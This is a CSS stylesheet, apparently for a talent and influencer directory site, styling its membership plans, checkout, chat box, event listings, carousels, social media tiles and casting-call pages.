#influencer ul.edit-roles li label, #influencer ul.edit-niches li label, #services ul.edit-services li label, #services ul.edit-equipments li label{font-weight:400; padding-left:24px; margin-top:0;}
#influencer .row, #services_form .row{margin:0;}
#services_form h3{font-weight:700; margin-bottom:12px;}
#services_form h4{font-weight:700; font-size:20px; text-transform:capitalize; margin-bottom:5px;}
#influencer .row.row_influ{margin-left:-15px; margin-right:-15px;}
.diva_detail h4.line-title{text-align:center; padding:0 65px; margin:40px 0 20px !important;}
.criteria_detail p{margin-bottom:0;}
.criteria_detail b{margin-top:15px; display:inline-block;}
ul.box-grid-address{float:left; width:100%; display:inline-block;}
ul.box-grid-address li{border:1px dashed #dad6d6; float:left; width:calc(50% - 8px); padding:15px; float:left; display:inline-block; margin-bottom:15px !important; min-height:210px;}
ul.box-grid-address li h5{color:#fc2626;}
ul.box-grid-address li h5 + p{margin-top:0 !important; padding-top:0 !important;}
.post.category-events .post_header.single h4, .post.category-events .post_header.single h3{margin-top:20px; clear:both;}
.post_related .post_img.small.static a img{width:100% !important;}
ul.box-grid-address li:nth-child(2n + 2){float:right;}
ul.box-grid-address li:nth-child(2n + 3){clear:both;}
ul.box-grid-address li h5{margin-top:0 !important;;}
.line-title strong{position:relative; padding:0 15px;}
.line-title strong:before, .line-title strong:after{content:""; height:1px; width:50px; background:#fc2626; position:absolute; top:50%; left:100%;}
.line-title strong:before{left:-50px;}
#page_content_wrapper .criteria_detail p{margin:0; padding:0 !important;}
section.download_app .text-center{text-align:left !important;}
.btn_upload_video, .btn_upload_video:hover{font-size:15px; background:#d23c3d; border:1px solid #d23c3d; color:#fff; padding:10px 38px; border-radius:6px; display:inline-block; margin:5px;}
.btn_upload_video b{font-size:21px; font-weight:600; display:block;}
.btn_upload_video.outline_btn{background:rgba(0,0,0,0); color:#d23c3d;}
.btn_upload_video.outline_btn:hover, .btn_upload_video:hover{color:#fff; background:#d23c3d;}
.app_screenshot img{border:2px solid #ddd;}
.celeb .banner_celeb{width:100%; min-height:20px; position:relative; float:left;}
.celeb .banner_celeb .phone_display{position:relative; width:534px; height:715px; float:left; padding:20px 79px 208px 222px; border-radius:20px;}
.celeb .banner_celeb .phone_display:after{content:""; height:100%; width:100%; top:0; left:0; position:absolute; background:url("../images/phone_display.png"); background-size:100%; z-index:10;}
.right_celeb_box{width:40%; float:right; margin-top:200px;}
.right_celeb_box p{color:#fff; margin-top:20px; font-size:17px; max-width:295px; line-height:20px; padding-left:25px;}
.celeb section{padding-top:100px; padding-bottom:100px; clear:both;}
.celeb section.about p{margin-bottom:20px; text-align:justify; font-size:16px; line-height:202%;}
.celeb h2.title_head{position:relative; text-align:center; padding-bottom:15px; font-size:42px; font-weight:600; margin-bottom:35px;}
.celeb h2.title_head:after{content:""; height:3px; width:120px; left:calc(50% - 60px); position:absolute; top:100%; background:#fc2626;}
.celeb h2.title_head.white{color:#fff;}
.celeb h2.title_head.white:after{background:#fff}
.about_right_celeb{text-align:center; margin-bottom:-100px;}
.featured_celeb{background:#fc2626 url("../images/celeb_bg.jpg"); background-size:cover; background-repeat:no-repeat; background-position:center top;}
.featured_celeb .celeb_user{margin:0 -15px !important; padding:0; display:flow-root;}
.featured_celeb .celeb_user li{float:left; padding:15px; width:20%; list-style:none;}
.featured_celeb .celeb_user li h4{color:#fff; font-size:20px; font-weight:700; margin-top:10px;}
.featured_celeb .celeb_user li p{color:#fff;}
.celeb_how_it_work ul.nav{padding-top:100px;}
.celeb_how_it_work ul.nav{border:0px solid rgba(0,0,0,0); position:relative; padding-bottom:20px;}
.celeb_how_it_work ul.nav li{border-left:5px solid rgba(0,0,0,0); padding:15px; margin-bottom:30px; position:initial; cursor:pointer; width:100%;}
.celeb_how_it_work ul.nav li.active{border-left:5px solid #fc2626;}
.celeb_how_it_work ul.nav li h3{font-weight:800;}
.celeb_how_it_work ul.nav li p{font-size:16px;}
.celeb_how_it_work ul.nav li.active h3{color:#fc2626;}
.celeb_how_it_work ul.nav li:before{content:""; height:21px; width:21px; background:#d5d5d5; position:absolute; left:0; bottom:0; border-radius:40px;}
.celeb_how_it_work ul.nav li.active:before{background:#fc2626}
.celeb_how_it_work ul.nav li + li:before{left:30px;}
.celeb_how_it_work ul.nav li + li + li:before{left:60px;}
.celeb_how_it_work ul.nav li + li + li + li:before{left:90px;}
section.faq{background:#fc2626;}
section.faq .out_bx{background:#fff; padding:35px;}
.celeb + footer .popular_searches{display:none;}
.celeb section.faq .out_bx .panel-title a:before{content:"Q: "; font-size:21px;}
.celeb .panel-default > .panel-heading + .panel-collapse > .panel-body{border-top:0px solid rgba(0,0,0,0); padding-left:25px; padding-right:25px; padding-top:0;}
.celeb .panel-default > .panel-heading + .panel-collapse > .panel-body p{font-size:18px; font-weight:300;}
.celeb .faq .panel-default .panel-heading h4 a:after{content:"-"; border:1px solid #fc2626; text-align:center; line-height:30px; color:#fc2626; height:30px; width:30px;  border-radius:5px; right:0; background:none;}
.celeb .faq .panel-default .panel-heading h4 a.collapsed:after{content:"+"; border:1px solid #000; color:#000; top:16px;}
.celeb .btn-download{margin: 35px 20px 20px; display: inline-block; border: 2px solid #fff; border-radius: 7px; background: #000;}
.celeb .panel-group .panel + .panel{margin-top:0 !important;}
.for_login_pop .contact_alert_box{padding:45px; text-align:center;}
.for_login_pop .modal-dialog button.close{padding:0; right:4px; top:4px !important; font-size:45px; position:absolute;}
.for_login_pop .contact_alert_box h2{margin:8px 0;}
.for_login_pop .contact_alert_box p{margin-bottom:20px; font-size:14px;}
.for_login_pop .contact_alert_box .btn{font-size:15px; padding:10px 24px;}
.mob_nav_list li{position:relative;}
.mob_nav_list li .rate_value{position:absolute; right:30px; top:11px; font-size:11px; font-weight:300; letter-spacing:1px; z-index:-1;}
.mob_nav_list li .rate_value.green{color:#36a70f;}
.mob_nav_list li .rate_value.less{color:#ff232f;}
.mob_nav_list li .rate_value.org{color:#fab102;}
.progress-bar.default-bar{background-color:#ed3833 !important;}
.nav-tabs.nav-justified.with-mob-pop .rate_value{display:inline-block; width:calc(100% - 4px); text-align:center; font-size:11px; margin:1px 2px 0;}
.nav-profile.nav-justified > li .rate_value.less, .nav-tabs.nav-justified.with-mob-pop .rate_value:not(".green"){coursor:pointer !important;}
.page-template-edit-profile-test .ui-tooltip{margin-top:-85px!important;box-shadow:0 0 3px rgba(0,0,0,.1);border-radius:0;border:1px solid rgba(0,0,0,.1)!important;font-size:12px;padding:5px 10px}
.nav-tabs.nav-justified.with-mob-pop .rate_value.green{color:#fff; background:#36a70f;}
.nav-tabs.nav-justified.with-mob-pop .rate_value.less{color:#fff; background:#ff232f;}
.nav-tabs.nav-justified.with-mob-pop .rate_value.org{color:#fff; background:#fab102;}
.featured_celeb .celeb_user li img{border:1px dashed #fff; border-radius:3px; padding:5px; width:100%;}
.featured_celeb .gift-download{ border:1px solid #fff; border-radius:100px; padding:15px 32px; margin-top:30px; line-height:100%;}
.why_sec_reg h3{font-weight:700;}
.bann_reg .desktop{display:block;}  
.bann_reg .mobile{display:none;}
.mobile_member{width:100%;}
.select_plan{margin:0; padding:0;}
.select_plan li{padding:0; margin:0 0 10px; position:relative; list-style:none;}
.select_plan li input{display:none;}
.select_plan li label{padding:12px 12px 12px 60px; box-shadow:0 0 10px rgba(0,0,0,0.2); border:2px solid rgba(0,0,0,0); border-radius:6px; width:100%; display:inline-block;}
.select_plan li label .left_sec{width:calc(100% - 106px); float:left;}
.select_plan li label .left_sec b{font-size:21px; font-weight:500; margin-top:7px; display:block; line-height:100%;}
.select_plan li label .left_sec small{line-height:100%; font-size:14px; font-weight:400;}
.select_plan li label .right_sec{width:106px; float:right; text-align:right;}
.select_plan li label .right_sec b{font-size:36px; display:block; line-height:100%; font-weight:500;}
.select_plan li label .right_sec small{line-height:100%; font-size:14px; font-weight:400;}
.select_plan li label:before{content: ""; height:32px; width:32px; border:5px solid #d9d9d9; border-radius:100%; position:absolute; left:17px; top:25px;}
.select_plan li input[type="radio"]:checked + label{border-color:#ff0000;}
.select_plan li input[type="radio"]:checked + label .left_sec b{color:#ff0000}
.select_plan li input[type="radio"]:checked + label:before{border:1px solid #ff0000;}
.select_plan li input[type="radio"]:checked + label:after{content:""; height:22px; width:22px; background:#ff0000; position:absolute; left:22px; top:30px; border-radius:100%}
.mobile_member h3.red{color:#ff0000; text-align:center; font-size:24px; margin:15px 0 10px; font-weight:600;}
.mobile_member .table_plan{margin-bottom:10px;}
.mobile_member .table_plan tr th, .mobile_member .table_plan tr td{text-align:center; padding:10px 5px;border-left:1px solid #ddd;}
.mobile_member .table_plan tr td{font-size:13px;}
.mobile_member .table_plan tr:first-child{border-top:1px solid #ddd;}
.mobile_member .table_plan tr{border-bottom:1px solid #ddd;}
.mobile_member .table_plan tr th:first-child, .mobile_member .table_plan tr td:first-child{font-weight:600; padding-left:0; text-align:left; font-size:14px; border:0px solid rgba(0,0,0,0);}
.mobile_member .payment_btn{background:#ff0000; color:#fff; padding:10px; font-weight:700; border-radius:7px; width:calc(100% - 160px); float:left; text-align:center; font-size:18px; line-height:120%; margin-top:2px;}
.mobile_member .price_left{width:160px; float:left; line-height:100%;}
.mobile_member .price_left h4{color:#ff0000; font-size:18px; font-weight:600; margin-bottom:7px;}
.mobile_member .price_left p{font-size:31px; font-weight:400;}
.mobile_member .plan_pay_box{display:inline-block; width:100%; margin-bottom:50px;}
.user_info_section .membership .upgrade{display:inline-block;}
.institutions .box-insti i{min-width:15px;}*/
.institutions .box-insti h2{margin:10px 0 5px; font-size:16px; font-weight:600;}
.institutions .box-insti h2 a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-size:16px;margin:10px 0;font-weight:600}
.institutions .box-insti i{min-width:12px;}
.institutions .discr p{line-height:150%; font-size:12px; color:#999;}
.institutions .discr p a{color:#666;}
.institutions .discr p a:hover{color:#fc2626;}
.institutions .box-insti{box-shadow:0 0 0 rgba(0,0,0,0); padding:0; border:0px solid rgba(0,0,0,0);}
.institutions .discr p{float:left;}
.institutions .discr p:last-child{float:right;}
.institutions .discr{display:inline-block; width:100%}
.discr p{margin:0 !important;}
.box-insti{border:1px solid #fefefe; padding:5px; box-shadow:0 0 10px rgba(0,0,0,0.1); margin-bottom:20px;}
.follower{width:100%;}
.user_info_section .membership h4 .small{display: inline-block; width: auto; color:#fff;}
.user_info_section .membership h4 .member_type{color:#fc2626;}
.user_info_section .membership .upgrade{background:#fc2626; color:#fff; font-size:15px; line-height:100%; padding:5px 18px; border-radius:20px; font-weight:600;}
.user_info_section .progress_stat{clear:both; width:100%; padding:0px;}
.user_info_section .progress_stat p{color:#fff;}
.user_info_section .progress_stat h3{font-size:20px; font-weight:600; margin-top:15px !important; display:inline-block; width:100%; color:#fc2626;}
.user_info_section .progress_stat .progress{margin:7px 0 3px;}
.user_info_section .progress_stat .large_txt{color:#fff;}
.user_info_section .progress_stat .large_txt a{font-weight:600; color:#fc2626;}
.become_feature.container{max-width:960px; width:100%;}
.become_feature{padding-top:60px; padding-bottom:60px;}
.become_feature h1{font-size:38px; text-transform:uppercase; font-weight:600; position:relative; padding-bottom:15px; margin-bottom:25px;}
.become_feature h1:after{content:""; border-bottom:2px solid #fc2626; position:absolute; bottom:0; left:0; width:35%;}
.become_feature ul li{font-size:18px; line-height:100%; padding-left:22px; margin-bottom:15px; list-style:none; position:relative}
.become_feature ul.sm_font li{font-size:15px; line-height:140%;}
.become_feature ul li:before{content:""; background:url("../images/tick.png"); height:100%; width:15px; background-repeat:no-repeat; position:absolute; left:0; top:3px; background-size:100%;}
.become_feature ul li .color{background:#fc2626; color:#fff; padding:0 2px;}
.become_feature ul li .small_txt{display:block; font-size:12px;}
.become_feature .price_box .left_box{float:left; clear:both; width:50%}
.become_feature .price_box .right_box{float:left; width:50%; padding-top:10px;}
.become_feature .price_box .left_box p{font-style:italic; font-size:20px; font-style:italic; line-height:100%;}
.become_feature .price_box .left_box p b{color:#fc2626; font-size:35px; line-height:100%; font-weight:600; display:block;}
.activity_meter{padding:20px 0;}
.activity_meter .tab-content{padding:0; margin:0;}
.activity_meter .nav.nav-tabs{display:flex;}
.activity_meter .nav.nav-tabs li{width:100%; text-align:center; border:0px solid rgba(0,0,0,0);}
.inner_meter{border:1px solid #fc2626; padding:20px;}
.activity_meter .nav.nav-tabs li a{background:#dcdcdc; color:#333; border:0px solid rgba(0,0,0,0);}
.activity_meter .nav.nav-tabs li.active a{background:#fc2626; color:#fff;}
.activity_meter .tab-content ul{float:left; width:100%;}
.activity_meter .tab-content ul li{width:50%; float:left; list-style:none; padding:0 0 20px;}
.activity_meter .tab-content ul li .number_stats{font-size:24px; padding-right:8px;}
.activity_meter .tab-content h3{color:#fc2626; font-size:18px; text-align:center; font-weight:600;}
.activity_meter .starmeter{width:100%; float:left; display:flex;}
.activity_meter .tab-content ul.starmeter li{list-style:none; padding-top:14px; width:100%; padding-left:5px; line-height:100%; padding-right:5px; text-align:center; position:relative; padding-bottom:0; margin:15px 0;}
.activity_meter .tab-content ul.starmeter li:after{opacity:0.3; content:""; position:absolute; top:0; left:5px; right:5px; border-radius:10px; height:10px;}
.activity_meter .tab-content ul.starmeter li.active:after{opacity:1; }
.activity_meter .tab-content ul.starmeter li.weak:after{background:#fc2626;}
.activity_meter .tab-content ul.starmeter li.average:after{background:#ffc200;}
.activity_meter .tab-content ul.starmeter li.excellent:after{background:#0bd10b;}
.activity_meter .tab-content h4.weak{color:#fc2626; font-weight:600; font-size:14px;}
.activity_meter .tab-content h4.average{color:#ffc200; font-weight:600; font-size:14px;}
.activity_meter .tab-content h4.excellent{color:#0bd10b; font-weight:600; font-size:14px;}
.Mobile_show{display:none;}
.desktop_show{display:block;}
section.holi_banner{margin-top:60px; margin-bottom:-60px;}
.become_feature .price_box{background:#f1f1f1; padding:30px; margin-top:20px; float:left; width:100%; clear:both; margin-bottom:20px;}
.become_feature .price_box .buy_btn{color:#fff; background:#fc2626; padding:10px 20px; display:block; font-weight:500; border-radius:4px; text-align:center;}
.become_feature .regular_price{color:rgba(0,0,0,0.6); margin-bottom:10px;}
.become_feature .regular_price span{text-decoration:line-through;}
.detail_institute .contact_form li{position:relative;}
.detail_institute .contact_form li:before{content:""; position:absolute; left:0; top:8px; height:30px; width:39px;}
.detail_institute .contact_form li.phone:before{background:url("../images/institution-detail/phone.svg"); background-size:100%;}
.detail_institute .contact_form li.email:before{background:url("../images/institution-detail/mail.svg"); background-size:100%;}
.detail_institute .contact_form li.website:before{background:url("../images/institution-detail/www.svg"); background-size:100%;}
.detail_institute .contact_form li.address:before{background:url("../images/institution-detail/address.svg"); background-size:100%; height:39px;}
.membership-checkout{padding-top:50px; padding-bottom:50px;}
.membership-checkout h1{text-align:center; margin-bottom:30px;}
.membership-checkout h4{font-weight:600; margin-bottom:10px;}
.membership-checkout input[type="submit"]{width:100%; margin-top:15px;}
.membership-checkout input[type="submit"]:hover{color:#fff !important;}
.membership-checkout .checkout_detail{background:#f6f6f6; margin:10px 0; padding:25px; border:1px solid #d3ced2}
.membership-checkout .checkout_detail ul li{border-bottom:0px dashed #d3ced2; padding:7px 0; display:inline-block; width:100%;}
.membership-checkout .checkout_detail ul li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.membership-checkout .checkout_detail ul li span{color:#fc2626; float:right;}
.membership-checkout .checkout_detail ul li.name{font-size:16px; font-weight:600;}
.membership-checkout .checkout_detail ul li.regular{font-size:13px;}
.membership-checkout .checkout_detail ul li.regular	span{text-decoration:line-through;}
.membership-checkout .checkout_detail ul li.total{ border-top:1px solid #d3ced2; font-weight:700; font-size:18px;}
.chat_box{border:1px solid #ebebeb; display:inline-block; width:100%;}
.chat_box .left_box{width:300px; float:left; border-right:1px solid #ebebeb;}
.chat_box .left_box h2{text-transform:uppercase; font-size:17px; padding:25px 15px; color:#000; font-weight:700; border-bottom:1px solid #ebebeb;}
.chat_box .left_box ul{float:left; clear:both; height:320px; overflow:auto;}
.chat_box .left_box ul li{padding:10px; border-bottom:1px solid #ebebeb; width:100%; float:left; list-style:none;}
.chat_box .left_box ul li.unread{background:#f8f6e5;}
.chat_box .left_box ul li span.user_sign{max-width:50px; width:50px; padding:0 10px 0 0; float:left; margin:0; position:relative;}
.chat_box .left_box ul li span.user_sign:after{content:""; height:12px; width:12px; border:2px solid #fff; border-radius:100%; background:#9d9d9d; position:absolute; right:9px; bottom:0px;}
.chat_box .left_box ul li span.user_sign.online:after{background:#4caf50}
.chat_box .left_box ul li span.user_sign img{height:40px; width:40px; border-radius:100%;}
.chat_box .left_box ul li span.right_text{width:calc(100% - 50px); float:left; position:relative;}
.chat_box .left_box ul li span.right_text .date{position:absolute; right:0; top:2px; font-size:12px; color:#d9d9d9; line-height:100%;}
.chat_box .left_box ul li span.right_text h4{font-size:15px; font-weight:500;}
.chat_box .left_box ul li span.last_msg{font-size:12px; color:rgba(0,0,0,0.6);}
.chat_box .right_box{width:calc(100% - 300px); float:left;}
.chat_box .right_box .top_head{padding:14px; border-bottom:1px solid #ededed;}
.chat_box .right_box .top_head li.status{padding-left:40px; list-style:none;}
.chat_box .right_box .top_head li.status:before{content:""; display:none;}
.chat_box .right_box .top_head li.status h3{font-size:17px; font-weight:600;}
.chat_box .right_box .top_head li.status p{font-size:13px; color:#afaeae;}
.chat_box .right_box .about_info{width:280px; float:right; border-left:1px solid #ebebeb; padding:12px; min-height:320px;}
.chat_box .right_box .chat_sec{width:calc(100% - 280px); float:left; padding:10px;}
.chat_box .right_box .about_bx{text-align:center; padding:20px 0;}
.chat_box .right_box .about_bx img{max-width:100px; height:90px; width:90px; border-radius:100%; margin:0 auto;}
.chat_box .right_box .about_info a.btn.btn-full{background:#fc2626; color:#fff; border-radius:5px; width:76%; display:inline-block; margin-top:24px;}
.chat_box .right_box .about_info h2{font-size:18px; font-weight:600;}
.chat_box .right_box .about_info h3{font-size:17px; margin-top:10px; font-weight:600;}
.chat_msg{border:1px solid #ddd; width:100%; border-radius:5px; overflow:hidden;}
.textscroll_sec{min-height:255px; overflow:auto; width:100%; display:inline-block;}
.chat_msg input[type="text"]{border:0px solid rgba(0,0,0,0) !important; width:calc(100% - 68px); background:rgba(0,0,0,0);}
.chat_msg button.send_btn{background:rgba(0,0,0,0); border:0px solid rgba(0,0,0,0); color:#d23c3d;}
.textscroll_sec ul{margin:0; padding:0;}
.textscroll_sec li.user .user_sign{height:40px; width:40px; float:left;}
.textscroll_sec li.user .user_sign img{height:40px; width:40px; border-radius:50%;}
.textscroll_sec li.user .right_text{width:calc(100% - 40px); padding-left:10px; float:left;}
.textscroll_sec li.user .right_text h4{font-size:14px; font-weight:600;}
.textscroll_sec li.user .right_text h4 span{font-size:12px; padding-left:3px; color:rgba(0,0,0,0.4);}
.Row_grid .profile-box .thumbnail{padding:0;}
.textscroll_sec li.user{display:inline-block; width:100%;}
.event-row .tribe-events-event-image{width:100%}
.Row_grid.row.grid-bx.event-row{margin:0 -25px 40px;}
.Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4{padding:10px 25px;}
.Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4 .tribe-events-event-image a, .Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4 .tribe-events-event-image a img{width:100%;}
.event-row .event_meta_detail h3.tribe-events-list-event-title a{white-space:nowrap; height:22px; float:left; width:100%; overflow:hidden; text-overflow:ellipsis;color: #000 !important;
font-size:15px; font-weight:600 !important;}
.event-row .tribe-events-event-meta .view{float:right; font-style:normal;}
.event-row .tribe-events-event-meta .view, .event-row .tribe-events-event-meta .tribe-locality strong{font-weight:400; color:#999 !important;}
.event-row .tribe-events-event-meta .tribe-locality strong i{margin-right:3px;}
ol.flex-control-nav{text-align:center;}
ol.flex-control-nav li{display:inline-block;}
ol.flex-control-nav li a{font-size:0; height:10px; width:10px; background:rgba(0,0,0,0.2); border-radius:100%; display:inline-block; margin:3px}
ol.flex-control-nav li a.flex-active{background:#fc2626;}
.carousel .flex-direction-nav{position:absolute; top:50%; width:100%;}
.carousel .flex-direction-nav li{list-style:none;}
.carousel .flex-direction-nav .flex-nav-prev{position:absolute; left:0; border:0px solid rgba(0,0,0,0); height:40px; width:40px;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev{border:0 solid transparent;border-radius:50px;background:rgba(0,0,0,.6);height:40px;width:40px;font-size:0;display:inline-block}
.carousel .flex-direction-nav .flex-nav-next{position:absolute; right:0; border:0px solid rgba(0,0,0,0); height:40px; width:40px;}
.carousel .flex-direction-nav .flex-nav-next a.flex-next{border:0px solid rgba(0,0,0,0); border-radius:50px; background:rgba(0,0,0,0.6); height:40px; width:40px; font-size:0; display:inline-block;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev, .carousel .flex-direction-nav .flex-nav-next a.flex-next{top:0; position:absolute;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev:after{content:""; height:11px; width:11px; display:inline-block; border-left:2px solid #fff; border-bottom:2px solid #fff; transform:rotate(45deg); left:17px; position:absolute; top:14px;}
.carousel .flex-direction-nav .flex-nav-next a.flex-next:after{content:""; height:11px; width:11px; display:inline-block; border-left:2px solid #fff; border-bottom:2px solid #fff; transform:rotate(225deg); left:13px; position:absolute; top:14px;}
.carousel .flex-direction-nav li a:hover{background:rgba(252,38,38,0.6) !important;}
.carousel .flex-direction-nav li .user_profile{margin-bottom:0 !important;}
.flex-viewport .thumbnail{margin-bottom:5px;}
.flexslider.carousel ol.flex-control-nav{margin-bottom:20px; top:-11px !important; position:relative}
.eapps-instagram-feed-posts-grid-load-more-container{display:none !important;}
.social_platform{background:#f1f1f1; padding-top:80px; padding-bottom:80px;}
.page-template-influencer-profile .social_platform{background: rgba(0,0,0,0); padding-top:10px; padding-bottom:80px; border-bottom:0px solid #f1f1f1;}
.social_platform h4.appe{font-size:28px; margin:0px auto 10px;}
.social_list_follow{width:100%; clear:both; padding-top:20px; display:flex;}
.social_list_follow li{width:calc(20% - 10px); float:left; background:#fff; overflow:hidden; padding:38px 15px; border-radius:6px; list-style:none; margin:5px; text-align:center; position:relative;}
.social_list_follow li img{float:none;}
.social_list_follow li h5{color:#fff; float:left; width:100%; font-weight:600; font-size:15px; padding-left:0px; margin-top:15px; position:relative; padding-top:20px;}
.social_list_follow li h5:after{content:""; height:3px; background:rgba(255,255,255,.6); left:10%; width:80%; position:absolute; top:0; border-radius:3px;}
.social_list_follow li.facebook{background:#4a6db5;}
.social_list_follow li.facebook:after{content:""; background:url("../images/social/social_facebook.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.instagram{background:rgb(255,199,81); background:-moz-linear-gradient(45deg,  rgba(255,199,81,1) 0%, rgba(255,145,72,1) 29%, rgba(252,83,68,1) 50%, rgba(243,78,85,1) 66%, rgba(205,58,162,1) 100%); background:-webkit-linear-gradient(45deg,  rgba(255,199,81,1) 0%,rgba(255,145,72,1) 29%,rgba(252,83,68,1) 50%,rgba(243,78,85,1) 66%,rgba(205,58,162,1) 100%); background:linear-gradient(45deg,  rgba(255,199,81,1) 0%,rgba(255,145,72,1) 29%,rgba(252,83,68,1) 50%,rgba(243,78,85,1) 66%,rgba(205,58,162,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc751', endColorstr='#cd3aa2',GradientType=1);}
.social_list_follow li.instagram:after{content:""; background:url("../images/social/social_instagram.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.twitter{background:#14aff5;}
.social_list_follow li.twitter:after{content:""; background:url("../images/social/social_twitter.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.snap{background:#ff9d11;}
.social_list_follow li.snap:after{content:""; background:url("../images/social/social_snap.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.youtube{background:#f62617;}
.social_list_follow li.youtube:after{content:""; background:url("../images/social/social_youtube.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li p{color:#fff; float:left; width:100%; font-weight:400; font-size:15px; padding-left:0px;}
.niche_list{clear:both;}
.niche_section{padding-top:80px; padding-bottom:80px;}
.niche_section h4.appe{font-size:28px;margin: 0px auto 10px; color:#fc2626;}
.niche_section ul li{background:#f7f7f7; width:calc(16.666% - 10px); display:inline-block; text-align:center; padding:20px; margin:5px; float:left;} 
.niche_section ul li h5{font-weight:600; margin-top:5px;}
#Casting-Calls .media.job_box .media-left .featured{color:#fff; background:#ffc838; display:inline-block; line-height:100%; padding:3px 10px; font-size:12px; position:absolute; top:0;}
#Casting-Calls .media.job_box .media-body .media-heading{padding-right:57px; display:inline-block; clear:both; float:left; width:100%; margin:5px 0; line-height:130%;}
#Casting-Calls .media-body p.detail{clear:both;}
#Casting-Calls .media{position:relative;}
.contact_elite p{text-align:center; line-height:150%; font-size:16px; max-width:900px; margin:0 auto 20px;}
.contact_elite #contactform{background:#f1f1f1;}
#Casting-Calls .form-group{margin-bottom:20px;}
.contact_elite #contactform .form-group{margin-bottom:15px; display:inline-block; width:100%;}
.contact_elite #contactform .btn-primary{background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); padding:10px 36px;}
.elite_contact_form em{font-size:17px;}
.red_txt{color:#fc2626 !important;}
.elite_contact_form h3.red_txt{margin-top:30px;}
ul.point_no{padding-left:21px; padding-top:10px;}
ul.point_no li{margin-bottom:8px; font-size:15px; border-bottom:1px dashed #ddd; padding-bottom:10px;}
.talent_intrested{padding-top:40px;}
.talent_intrested h4{margin-bottom:10px; padding-bottom:15px; border-bottom:1px solid #ddd;}
.user_info_section .info_box .position{margin-top:5px;}
.user_info_section .info_box .position, .user_info_section .info_box p.company{font-size:14px; line-height:120%;}
.user_info_section .info_box .company{font-weight:600;}
h2.text-center.main_title{position:relative; text-transform:uppercase; padding-bottom:30px; font-weight:700; margin-top:30px; display:inline-block; width:100%;}
h2.text-center.main_title:after{background-color:#ef595a; content:""; height:2px; left:50%; margin-left:-31px; position:absolute; top:55px; width:62px;}
#image_preview img{max-height:200px; width:auto; margin: 0 auto;}	
#image_preview{background: #f5f5f5;}
.page-template-post-job .casting .checkbox-inline{position:relative;}
.page-template-post-job .casting .checkbox-inline input[type="checkbox"]{position:absolute; left:4px; margin:0; top:6px !important;}
.job_contact_detail{position:relative; overflow:hidden;}
.job_contact_detail span{background:#fff; padding-right:15px; font-weight:600; font-size:22px;}
.job_contact_detail:after{content:""; height:1px; width:100%; background:#ddd; top:calc(50% + 3px); position:absolute;}
.job_imp_notes{background:#fcf8e3; border:1px solid #faebcc; padding:12px; border-radius:6px; font-size:13px;}
.dis_detail .detail_txt #description{margin-bottom:50px}
.dis_detail .detail_txt .influencer_info h3{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:10px;margin-top:20px;font-weight:600;font-size:18px}
.dis_detail .detail_txt .influencer_info ul.influencer_activity,.dis_detail .detail_txt .influencer_info ul.influencer_job_promote,.dis_detail .detail_txt .influencer_info ul.influencer_niche{margin:0;padding:0}
.dis_detail .detail_txt .influencer_info ul.influencer_activity li,.dis_detail .detail_txt .influencer_info ul.influencer_niche li{list-style:none;display:inline-block;padding:6px 15px;background:#adacac;color:#fff;border-radius:30px;line-height:100%;margin:0 5px 10px 0;font-size:13px}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote{margin-top:12px;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li{list-style:none;display:inline-block;border:1px dashed #adacac;border-radius:5px;height:78px;width:auto;padding:58px 10px 5px;margin:0 10px 10px 0;line-height:100%;font-size:12px;text-align:center;min-width:78px}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li:last-child{margin-right:0}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Facebook{background:url("../images/promote_fb.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Instagram{background:url("../images/promote_instagram.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Youtube{background:url("../images/promote_youtube.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Zomato{background:url("../images/promote_zomato.png"); background-position:center 13px; background-repeat:no-repeat;}
.niche_section ul li img{max-width:60px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user{overflow:hidden; display:inline-block; width:100%; position:relative;}
.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline{margin-left:0;}
.btn.btn-default.btn-outline{color:#d23c3d;border:1px solid #d23c3d;background:rgba(0,0,0,0)}
.casting_contact_info{margin:0 0 20px; padding:0; }
.casting_contact_info li{color:#fc2626; font-size:17px; display:inline-block; padding:2px 10px; border-right:1px solid #ddd;}
.casting_contact_info li span{color:#000;}
.casting_contact_info li:last-child{border:0px solid rgba(0,0,0,0);}
.casting-list-bx .detail .bottom-bar{width:100%; display:flex;}
.casting-list-bx .detail .bottom-bar .bottom-btn +  .bottom-btn{text-align:right;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn{width:100%;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion{position:relative; top:10px; position:relative; background:#fc2626; color:#fff; border-radius:4px; padding:8px 12px; line-height:100%; overflow:hidden;}
